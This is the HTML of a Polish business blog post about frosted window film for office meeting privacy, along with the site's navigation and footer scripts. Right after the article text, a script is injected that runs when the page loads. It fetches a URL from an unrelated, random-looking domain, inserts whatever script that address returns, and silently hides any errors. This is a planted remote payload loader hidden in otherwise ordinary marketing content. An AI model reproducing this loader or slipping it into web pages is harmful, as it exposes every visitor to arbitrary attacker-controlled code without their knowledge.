													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://naplus.com.pl/author/administrator/">administrator</a></span></span><span class="post-date posted-on published"><a href="https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/" rel="bookmark"><time class="entry-date published" datetime="2024-02-23T13:08:55+01:00">2 lata ago</time><time class="updated" datetime="2025-09-05T13:24:56+02:00">5 miesięcy ago</time></a></span><a href="https://naplus.com.pl/przestrzen-do-spotkan-biznesowych-dzieki-folii-mrozonej/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="2560" height="1437" src="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="folia mrożona na szyby" decoding="async" srcset="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-scaled.jpg 2560w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-300x168.jpg 300w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-1024x575.jpg 1024w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-768x431.jpg 768w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-1536x862.jpg 1536w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-marc-mueller-380769-2048x1150.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>W dzisiejszym dynamicznym środowisku biznesowym, gdzie elastyczność przestrzeni biurowej staje się coraz ważniejsza, przedsiębiorcy poszukują innowacyjnych rozwiązań, które pomogą im efektywnie zarządzać swoimi spotkaniami biznesowymi. Jednym z fascynujących trendów jest zastosowanie<strong> folii mrożonej na szyby</strong>, tworzącej prywatną przestrzeń do spotkań. W tym artykule dowiesz się, dlaczego to rozwiązanie zdobywa popularność w świecie biznesu i jak możesz skorzystać z tego innowacyjnego podejścia.</p>



<h2 class="wp-block-heading"><strong>Prywatność w otwartych przestrzeniach biurowych</strong></h2>



<p>Współczesne biura często charakteryzują się otwartym układem przestrzennym, co może utrudniać prowadzenie poufnych rozmów biznesowych. Folia mrożona na szyby stanowi doskonałe rozwiązanie, tworząc <strong>momentalną barierę optyczną</strong> i dając uczucie prywatności nawet w otwartych przestrzeniach.</p>



<h3 class="wp-block-heading"><strong>Elastyczność i łatwość zastosowania</strong></h3>



<p>Folia mrożona na szyby jest <strong>niezwykle elastycznym materiałem</strong>, który można łatwo dostosować do różnych wymiarów okien. Można ją również łatwo zamontować i zdemontować, co sprawia, że jest idealnym rozwiązaniem dla przedsiębiorstw potrzebujących zmienności w organizowaniu przestrzeni.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-1024x683.jpg" alt="spotkania biznesowe" class="wp-image-227" srcset="https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-1024x683.jpg 1024w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-300x200.jpg 300w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-768x512.jpg 768w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-1536x1024.jpg 1536w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-2048x1365.jpg 2048w, https://naplus.com.pl/wp-content/uploads/2024/01/pexels-pixabay-416320-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading"><strong>Estetyka i profesjonalizm</strong></h3>



<p>Folia mrożona na szyby nie tylko zapewnia prywatność, ale również <strong>dodaje estetyki i profesjonalizmu przestrzeni. </strong>Dzięki możliwości personalizacji, możesz dostosować wzory i logo do wizerunku swojej firmy, tworząc eleganckie miejsce do spotkań biznesowych.</p>



<h3 class="wp-block-heading"><strong>Redukcja hałasu i skoncentrowane spotkania</strong></h3>



<p>Folia mrożona na szyby działa także jako naturalna bariera dźwiękowa, co sprawia, że spotkania są bardziej skoncentrowane, a uczestnicy mogą <strong>swobodnie wymieniać się myślami</strong> bez obawy o niepożądane podsłuchy. </p>



<h3 class="wp-block-heading"><strong>Oszczędność kosztów remontów i przestrzeni biurowej</strong></h3>



<p>W porównaniu do tradycyjnych<strong> metod separacji przestrzeni,</strong> folia mrożona na szyby oferuje ekonomiczne i szybkie rozwiązanie. Nie wymaga długotrwałych remontów czy konstrukcji nowych ścian, co pozwala zaoszczędzić czas i koszty.</p>



<h3 class="wp-block-heading"><strong>Podsumowanie</strong></h3>



<p>Folia mrożona na szyby to<strong> innowacyjne rozwiązanie, </strong>które zmienia sposób, w jaki myślimy o przestrzeni biurowej. Dzięki temu materiałowi można stworzyć prywatną przestrzeń do spotkań biznesowych, jednocześnie dodając estetyki i profesjonalizmu otoczeniu pracy. Otwórz się na nowoczesne rozwiązania, które podniosą komfort i efektywność spotkań biznesowych w Twojej firmie.</p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://naplus.com.pl/jak-efektywnie-zareklamowac-swoja-firme-w-miescie/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Jak efektywnie zareklamować swoją firmę w mieście?</span></a></div><div class="nav-next"><a href="https://naplus.com.pl/szyldy-banerowe-a-rozpoznawalnosc-marki/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Szyldy banerowe a rozpoznawalność marki</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-226 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Najnowsze wpisy</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-1116" class="post-1116 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-przestrzeni">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1280" height="854" src="https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="wykorzystanie folii samoprzylepnej w biurze" decoding="async" srcset="https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze.jpg 1280w, https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze-300x200.jpg 300w, https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze-1024x683.jpg 1024w, https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze-768x512.jpg 768w, https://naplus.com.pl/wp-content/uploads/2025/10/korytarz-w-biurze-600x400.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/">Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://naplus.com.pl/author/administrator/">administrator</a></span></span><span class="post-date posted-on published"><a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T12:15:12+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T12:52:03+01:00">2 miesiące ago</time></a></span>                                            <a href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1112" class="post-1112 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-przestrzeni">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1000" height="667" src="https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="personalizowana fototapeta w przestrzeni komercyjnej" decoding="async" loading="lazy" srcset="https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji.jpg 1000w, https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji-300x200.jpg 300w, https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji-768x512.jpg 768w, https://naplus.com.pl/wp-content/uploads/2025/11/fototapeta-w-restauracji-600x400.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/">Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://naplus.com.pl/author/administrator/">administrator</a></span></span><span class="post-date posted-on published"><a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/" rel="bookmark"><time class="entry-date published" datetime="2025-11-22T11:48:23+01:00">2 miesiące ago</time><time class="updated" datetime="2025-11-05T12:14:48+01:00">2 miesiące ago</time></a></span>                                            <a href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1065" class="post-1065 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-przestrzeni category-banery-i-billboardy">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1280" height="863" src="https://naplus.com.pl/wp-content/uploads/2025/10/dark-2595780_1280.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Oznakowanie zewnętrzne to jeden z najważniejszych elementów brandingowych i reklamowych każdej firmy." decoding="async" loading="lazy" srcset="https://naplus.com.pl/wp-content/uploads/2025/10/dark-2595780_1280.jpg 1280w, https://naplus.com.pl/wp-content/uploads/2025/10/dark-2595780_1280-300x202.jpg 300w, https://naplus.com.pl/wp-content/uploads/2025/10/dark-2595780_1280-1024x690.jpg 1024w, https://naplus.com.pl/wp-content/uploads/2025/10/dark-2595780_1280-768x518.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://naplus.com.pl/materialy-do-oznakowania-zewnetrznego-co-wybrac/">Materiały do oznakowania zewnętrznego – co wybrać?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://naplus.com.pl/author/administrator/">administrator</a></span></span><span class="post-date posted-on published"><a href="https://naplus.com.pl/materialy-do-oznakowania-zewnetrznego-co-wybrac/" rel="bookmark"><time class="entry-date published" datetime="2025-10-30T11:39:42+01:00">3 miesiące ago</time><time class="updated" datetime="2025-10-13T11:41:54+02:00">3 miesiące ago</time></a></span>                                            <a href="https://naplus.com.pl/materialy-do-oznakowania-zewnetrznego-co-wybrac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-przestrzeni">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1500" height="1000" src="https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="proces projektowania reklamy na samochód" decoding="async" loading="lazy" srcset="https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki.jpg 1500w, https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki-300x200.jpg 300w, https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki-1024x683.jpg 1024w, https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki-768x512.jpg 768w, https://naplus.com.pl/wp-content/uploads/2025/06/projekt-grafiki-600x400.jpg 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://naplus.com.pl/nowoczesne-metody-w-oznakowaniu-reklamowym/">Nowoczesne technologie w oznakowaniu reklamowym</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://naplus.com.pl/author/administrator/">administrator</a></span></span><span class="post-date posted-on published"><a href="https://naplus.com.pl/nowoczesne-metody-w-oznakowaniu-reklamowym/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T11:28:50+02:00">3 miesiące ago</time><time class="updated" datetime="2025-10-13T11:29:55+02:00">3 miesiące ago</time></a></span>                                            <a href="https://naplus.com.pl/nowoczesne-metody-w-oznakowaniu-reklamowym/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
											</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-four">
                <section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a class="follow" href="https://www.signsystem.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="500" height="500" src="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1.png" alt="logo naplus" class="wp-image-9" style="width:259px;height:auto" srcset="https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1.png 500w, https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-300x300.png 300w, https://naplus.com.pl/wp-content/uploads/2023/09/Na-plus-1-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</section>            </div>
                        <div class="footer-widget column-four">
                    <section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://naplus.com.pl/category/aranzacja-przestrzeni/">Aranżacja przestrzeni</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://naplus.com.pl/category/banery-i-billboardy/">Banery i billboardy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://naplus.com.pl/category/litery-3d/">Litery 3D</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://naplus.com.pl/category/logotypy/">Logotypy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://naplus.com.pl/category/montaz/">Montaż</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://naplus.com.pl/category/otoki-reklamowe/">Otoki reklamowe</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://naplus.com.pl/category/pylony-reklamowe/">Pylony reklamowe</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://naplus.com.pl/category/tablice-informacyjne/">Tablice informacyjne</a>
</li>
</ul></section>                </div>
                        <div class="footer-widget column-four">
                    <section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://naplus.com.pl/folia-matowa-blyszczaca-a-przezroczysta-co-wybrac/">Różnice między folią matową, błyszczącą a przezroczystą – co wybrać?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naplus.com.pl/personalizowane-fototapety-czy-warto-zainwestowac/">Czy warto inwestować w personalizowane fototapety w przestrzeni komercyjnej?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naplus.com.pl/roznice-miedzy-drukiem-uv-solventowym-a-lateksowym/">Różnice między drukiem UV, solventowym a lateksowym – co warto wybrać?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naplus.com.pl/marketing-wizualny-projekty-graficzne-z-trendami/">Projekty graficzne zgodne z trendami – co dziś działa w marketingu wizualnym?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://naplus.com.pl/montaz-oznakowania-zewnetrznego-o-czym-pamietac/">Zgodność z przepisami – o czym pamiętać przy montażu oznakowania zewnętrznego?</a></li>
</ul></div></div>
</section>                </div>
                            <div class="footer-widget column-four">
                                            </div>
                        </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"6b24e8fd06","ajaxUrl":"https://naplus.com.pl/wp-admin/admin-ajax.php","stt":"1","stickey_header":"","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://naplus.com.pl/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://naplus.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://naplus.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eac5c55e566a4636afc9fc2021e8baa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>